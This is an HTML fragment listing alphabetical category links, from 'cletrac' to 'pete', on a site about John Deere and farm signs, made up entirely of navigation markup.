	<li class="cat-item cat-item-3698"><a href="https://johndeeresigns.com/category/cletrac/" >cletrac</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://johndeeresigns.com/category/clock/" >clock</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://johndeeresigns.com/category/clutch/" >clutch</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://johndeeresigns.com/category/coca/" >coca</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://johndeeresigns.com/category/coca-cola/" >coca-cola</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://johndeeresigns.com/category/coil/" >coil</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://johndeeresigns.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://johndeeresigns.com/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://johndeeresigns.com/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-4177"><a href="https://johndeeresigns.com/category/colossal/" >colossal</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://johndeeresigns.com/category/coming/" >coming</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://johndeeresigns.com/category/common/" >common</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://johndeeresigns.com/category/como/" >como</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://johndeeresigns.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://johndeeresigns.com/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-4298"><a href="https://johndeeresigns.com/category/concrete/" >concrete</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://johndeeresigns.com/category/conditioning/" >conditioning</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://johndeeresigns.com/category/considering/" >considering</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://johndeeresigns.com/category/constitution/" >constitution</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://johndeeresigns.com/category/construction/" >construction</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://johndeeresigns.com/category/convex/" >convex</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://johndeeresigns.com/category/core/" >core</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://johndeeresigns.com/category/corn/" >corn</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://johndeeresigns.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://johndeeresigns.com/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://johndeeresigns.com/category/covid/" >covid</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://johndeeresigns.com/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://johndeeresigns.com/category/crouse/" >crouse</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://johndeeresigns.com/category/curved/" >curved</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://johndeeresigns.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://johndeeresigns.com/category/custom20x16for/" >custom20x16for</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://johndeeresigns.com/category/custom20x18for/" >custom20x18for</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://johndeeresigns.com/category/custom20x20/" >custom20x20</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://johndeeresigns.com/category/custom20x20for/" >custom20x20for</a>
</li>
	<li class="cat-item cat-item-3854"><a href="https://johndeeresigns.com/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://johndeeresigns.com/category/darius/" >darius</a>
</li>
	<li class="cat-item cat-item-3905"><a href="https://johndeeresigns.com/category/dash/" >dash</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://johndeeresigns.com/category/dashboard/" >dashboard</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://johndeeresigns.com/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-2695"><a href="https://johndeeresigns.com/category/day709/" >day709</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://johndeeresigns.com/category/decade/" >decade</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://johndeeresigns.com/category/decision/" >decision</a>
</li>
	<li class="cat-item cat-item-3515"><a href="https://johndeeresigns.com/category/decorah/" >decorah</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://johndeeresigns.com/category/deer/" >deer</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://johndeeresigns.com/category/deere/" >deere</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://johndeeresigns.com/category/deering/" >deering</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://johndeeresigns.com/category/delaval/" >delaval</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://johndeeresigns.com/category/denny/" >denny</a>
</li>
	<li class="cat-item cat-item-3235"><a href="https://johndeeresigns.com/category/department/" >department</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://johndeeresigns.com/category/depression/" >depression</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://johndeeresigns.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-3559"><a href="https://johndeeresigns.com/category/designed/" >designed</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://johndeeresigns.com/category/designing/" >designing</a>
</li>
	<li class="cat-item cat-item-4387"><a href="https://johndeeresigns.com/category/desperate/" >desperate</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://johndeeresigns.com/category/determine/" >determine</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://johndeeresigns.com/category/dethatch/" >dethatch</a>
</li>
	<li class="cat-item cat-item-2724"><a href="https://johndeeresigns.com/category/diagn/" >diagn</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://johndeeresigns.com/category/diagnose/" >diagnose</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://johndeeresigns.com/category/diagnostic/" >diagnostic</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://johndeeresigns.com/category/dibondaluminum/" >dibondaluminum</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://johndeeresigns.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://johndeeresigns.com/category/discussion/" >discussion</a>
</li>
	<li class="cat-item cat-item-3466"><a href="https://johndeeresigns.com/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://johndeeresigns.com/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://johndeeresigns.com/category/donkey/" >donkey</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://johndeeresigns.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-4159"><a href="https://johndeeresigns.com/category/dougo/" >dougo</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://johndeeresigns.com/category/dscn1305/" >dscn1305</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://johndeeresigns.com/category/dscn2192/" >dscn2192</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://johndeeresigns.com/category/dunlop/" >dunlop</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://johndeeresigns.com/category/dustin/" >dustin</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://johndeeresigns.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://johndeeresigns.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://johndeeresigns.com/category/embossed/" >embossed</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://johndeeresigns.com/category/enamel/" >enamel</a>
</li>
	<li class="cat-item cat-item-4242"><a href="https://johndeeresigns.com/category/enesco/" >enesco</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://johndeeresigns.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://johndeeresigns.com/category/entering/" >entering</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://johndeeresigns.com/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://johndeeresigns.com/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://johndeeresigns.com/category/ertl/" >ertl</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://johndeeresigns.com/category/estimating/" >estimating</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://johndeeresigns.com/category/euroauctions138/" >euroauctions138</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://johndeeresigns.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://johndeeresigns.com/category/exactapply/" >exactapply</a>
</li>
	<li class="cat-item cat-item-4187"><a href="https://johndeeresigns.com/category/f049207/" >f049207</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://johndeeresigns.com/category/farm/" >farm</a>
</li>
	<li class="cat-item cat-item-779"><a href="https://johndeeresigns.com/category/farmall/" >farmall</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://johndeeresigns.com/category/farmer/" >farmer</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://johndeeresigns.com/category/farmers/" >farmers</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://johndeeresigns.com/category/farmersfield/" >farmersfield</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://johndeeresigns.com/category/farming/" >farming</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://johndeeresigns.com/category/feeding/" >feeding</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://johndeeresigns.com/category/feldstein/" >feldstein</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://johndeeresigns.com/category/feldtag/" >feldtag</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://johndeeresigns.com/category/fertilizing/" >fertilizing</a>
</li>
	<li class="cat-item cat-item-3918"><a href="https://johndeeresigns.com/category/field/" >field</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://johndeeresigns.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://johndeeresigns.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-4449"><a href="https://johndeeresigns.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://johndeeresigns.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://johndeeresigns.com/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://johndeeresigns.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://johndeeresigns.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://johndeeresigns.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-4355"><a href="https://johndeeresigns.com/category/frase/" >frase</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://johndeeresigns.com/category/fred/" >fred</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://johndeeresigns.com/category/fresnos/" >fresnos</a>
</li>
	<li class="cat-item cat-item-4185"><a href="https://johndeeresigns.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://johndeeresigns.com/category/gain/" >gain</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://johndeeresigns.com/category/gardening/" >gardening</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://johndeeresigns.com/category/gator/" >gator</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://johndeeresigns.com/category/gehl/" >gehl</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://johndeeresigns.com/category/generate/" >generate</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://johndeeresigns.com/category/generation/" >generation</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://johndeeresigns.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://johndeeresigns.com/category/gerstestro/" >gerstestro</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://johndeeresigns.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://johndeeresigns.com/category/ghostemane/" >ghostemane</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://johndeeresigns.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://johndeeresigns.com/category/girard/" >girard</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://johndeeresigns.com/category/glenwood/" >glenwood</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://johndeeresigns.com/category/glorious/" >glorious</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://johndeeresigns.com/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://johndeeresigns.com/category/gone/" >gone</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://johndeeresigns.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://johndeeresigns.com/category/goodyear/" >goodyear</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://johndeeresigns.com/category/gopro/" >gopro</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://johndeeresigns.com/category/gorman/" >gorman</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://johndeeresigns.com/category/governors/" >governor&#039;s</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://johndeeresigns.com/category/graphite/" >graphite</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://johndeeresigns.com/category/gravely/" >gravely</a>
</li>
	<li class="cat-item cat-item-3277"><a href="https://johndeeresigns.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-4156"><a href="https://johndeeresigns.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://johndeeresigns.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://johndeeresigns.com/category/guaranteed/" >guaranteed</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://johndeeresigns.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://johndeeresigns.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://johndeeresigns.com/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-4067"><a href="https://johndeeresigns.com/category/happening/" >happening</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://johndeeresigns.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-3205"><a href="https://johndeeresigns.com/category/harmony/" >harmony</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://johndeeresigns.com/category/hart/" >hart</a>
</li>
	<li class="cat-item cat-item-4325"><a href="https://johndeeresigns.com/category/harvesting/" >harvesting</a>
</li>
	<li class="cat-item cat-item-3150"><a href="https://johndeeresigns.com/category/hauling/" >hauling</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://johndeeresigns.com/category/hawthorne/" >hawthorne</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://johndeeresigns.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://johndeeresigns.com/category/help/" >help</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://johndeeresigns.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://johndeeresigns.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://johndeeresigns.com/category/hilliary/" >hilliary</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://johndeeresigns.com/category/hire/" >hire</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://johndeeresigns.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://johndeeresigns.com/category/homelite/" >homelite</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://johndeeresigns.com/category/hookers/" >hookers</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://johndeeresigns.com/category/horner/" >horner</a>
</li>
	<li class="cat-item cat-item-4099"><a href="https://johndeeresigns.com/category/hour/" >hour</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://johndeeresigns.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-3626"><a href="https://johndeeresigns.com/category/hunter/" >hunter</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://johndeeresigns.com/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-4348"><a href="https://johndeeresigns.com/category/icons/" >icons</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://johndeeresigns.com/category/idea/" >idea</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://johndeeresigns.com/category/illinois/" >illinois</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://johndeeresigns.com/category/implement/" >implement</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://johndeeresigns.com/category/implements/" >implements</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://johndeeresigns.com/category/improve/" >improve</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://johndeeresigns.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://johndeeresigns.com/category/inches/" >inches</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://johndeeresigns.com/category/ingraham/" >ingraham</a>
</li>
	<li class="cat-item cat-item-3472"><a href="https://johndeeresigns.com/category/inspection/" >inspection</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://johndeeresigns.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://johndeeresigns.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://johndeeresigns.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://johndeeresigns.com/category/interstate/" >interstate</a>
</li>
	<li class="cat-item cat-item-3046"><a href="https://johndeeresigns.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://johndeeresigns.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://johndeeresigns.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://johndeeresigns.com/category/janmark/" >janmark</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://johndeeresigns.com/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://johndeeresigns.com/category/jerry/" >jerry</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://johndeeresigns.com/category/jill/" >jill</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://johndeeresigns.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://johndeeresigns.com/category/johndeere/" >johndeere</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://johndeeresigns.com/category/jordan/" >jordan</a>
</li>
	<li class="cat-item cat-item-4231"><a href="https://johndeeresigns.com/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://johndeeresigns.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://johndeeresigns.com/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://johndeeresigns.com/category/keeping/" >keeping</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://johndeeresigns.com/category/keith/" >keith</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://johndeeresigns.com/category/killed/" >killed</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://johndeeresigns.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://johndeeresigns.com/category/kohler/" >kohler</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://johndeeresigns.com/category/krause/" >krause</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://johndeeresigns.com/category/kurt/" >kurt</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://johndeeresigns.com/category/kyle/" >kyle</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://johndeeresigns.com/category/l4956/" >l4956-</a>
</li>
	<li class="cat-item cat-item-4319"><a href="https://johndeeresigns.com/category/l77516/" >l77516</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://johndeeresigns.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://johndeeresigns.com/category/largejohn/" >large&#039;&#039;john</a>
</li>
	<li class="cat-item cat-item-3755"><a href="https://johndeeresigns.com/category/larger/" >larger</a>
</li>
	<li class="cat-item cat-item-4212"><a href="https://johndeeresigns.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://johndeeresigns.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://johndeeresigns.com/category/lawn/" >lawn</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://johndeeresigns.com/category/leap/" >leap</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://johndeeresigns.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://johndeeresigns.com/category/legged/" >legged</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://johndeeresigns.com/category/level1/" >level1</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://johndeeresigns.com/category/licensed/" >licensed</a>
</li>
	<li class="cat-item cat-item-3680"><a href="https://johndeeresigns.com/category/lies/" >lies</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://johndeeresigns.com/category/lights/" >lights</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://johndeeresigns.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-4141"><a href="https://johndeeresigns.com/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://johndeeresigns.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://johndeeresigns.com/category/load/" >load</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://johndeeresigns.com/category/locked/" >locked</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://johndeeresigns.com/category/logos/" >logos</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://johndeeresigns.com/category/longaberger/" >longaberger</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://johndeeresigns.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-4431"><a href="https://johndeeresigns.com/category/lp87738/" >lp87738</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://johndeeresigns.com/category/lqqk/" >lqqk</a>
</li>
	<li class="cat-item cat-item-3116"><a href="https://johndeeresigns.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://johndeeresigns.com/category/machinery/" >machinery</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://johndeeresigns.com/category/machines/" >machines</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://johndeeresigns.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://johndeeresigns.com/category/madison/" >madison</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://johndeeresigns.com/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://johndeeresigns.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://johndeeresigns.com/category/marketing/" >marketing</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://johndeeresigns.com/category/masaki/" >masaki</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://johndeeresigns.com/category/massey/" >massey</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://johndeeresigns.com/category/mccormick/" >mccormick</a>
</li>
	<li class="cat-item cat-item-1948"><a href="https://johndeeresigns.com/category/mcenany/" >mcenany</a>
</li>
	<li class="cat-item cat-item-4447"><a href="https://johndeeresigns.com/category/mcquiston/" >mcquiston</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://johndeeresigns.com/category/mechanical/" >mechanical</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://johndeeresigns.com/category/mecum/" >mecum</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://johndeeresigns.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-1866"><a href="https://johndeeresigns.com/category/mercantile/" >mercantile</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://johndeeresigns.com/category/messed/" >messed</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://johndeeresigns.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://johndeeresigns.com/category/michelin/" >michelin</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://johndeeresigns.com/category/midland/" >midland</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://johndeeresigns.com/category/miles/" >miles</a>
</li>
	<li class="cat-item cat-item-3322"><a href="https://johndeeresigns.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-3656"><a href="https://johndeeresigns.com/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-4402"><a href="https://johndeeresigns.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://johndeeresigns.com/category/mods/" >mods</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://johndeeresigns.com/category/moline/" >moline</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://johndeeresigns.com/category/monday/" >monday</a>
</li>
	<li class="cat-item cat-item-3731"><a href="https://johndeeresigns.com/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-4326"><a href="https://johndeeresigns.com/category/monosem/" >monosem</a>
</li>
	<li class="cat-item cat-item-3215"><a href="https://johndeeresigns.com/category/mopar/" >mopar</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://johndeeresigns.com/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://johndeeresigns.com/category/mower/" >mower</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://johndeeresigns.com/category/mowing/" >mowing</a>
</li>
	<li class="cat-item cat-item-3347"><a href="https://johndeeresigns.com/category/name/" >name</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://johndeeresigns.com/category/names/" >names</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://johndeeresigns.com/category/nascar/" >nascar</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://johndeeresigns.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://johndeeresigns.com/category/neon/" >neon</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://johndeeresigns.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://johndeeresigns.com/category/newithold/" >newithold</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://johndeeresigns.com/category/newly/" >newly</a>
</li>
	<li class="cat-item cat-item-4088"><a href="https://johndeeresigns.com/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://johndeeresigns.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://johndeeresigns.com/category/nothing/" >nothing</a>
</li>
	<li class="cat-item cat-item-4012"><a href="https://johndeeresigns.com/category/october/" >october</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://johndeeresigns.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://johndeeresigns.com/category/oklahoma/" >oklahoma</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://johndeeresigns.com/category/oldtimer/" >oldtimer</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://johndeeresigns.com/category/oliver/" >oliver</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://johndeeresigns.com/category/ollie/" >ollie</a>
</li>
	<li class="cat-item cat-item-2978"><a href="https://johndeeresigns.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://johndeeresigns.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://johndeeresigns.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://johndeeresigns.com/category/operate/" >operate</a>
</li>
	<li class="cat-item cat-item-4048"><a href="https://johndeeresigns.com/category/order/" >order</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://johndeeresigns.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://johndeeresigns.com/category/origional/" >origional</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://johndeeresigns.com/category/other/" >other</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://johndeeresigns.com/category/oversowing/" >oversowing</a>
</li>
	<li class="cat-item cat-item-4181"><a href="https://johndeeresigns.com/category/owner/" >owner</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://johndeeresigns.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://johndeeresigns.com/category/pamela/" >pamela</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://johndeeresigns.com/category/parked/" >parked</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://johndeeresigns.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://johndeeresigns.com/category/patrastimes/" >patrastimes</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://johndeeresigns.com/category/pattern/" >pattern</a>
</li>
	<li class="cat-item cat-item-4080"><a href="https://johndeeresigns.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://johndeeresigns.com/category/paving/" >paving</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://johndeeresigns.com/category/paying/" >paying</a>
</li>
	<li class="cat-item cat-item-3957"><a href="https://johndeeresigns.com/category/peanuts/" >peanuts</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://johndeeresigns.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://johndeeresigns.com/category/personalized/" >personalized</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://johndeeresigns.com/category/pete/" >pete</a>
</li>
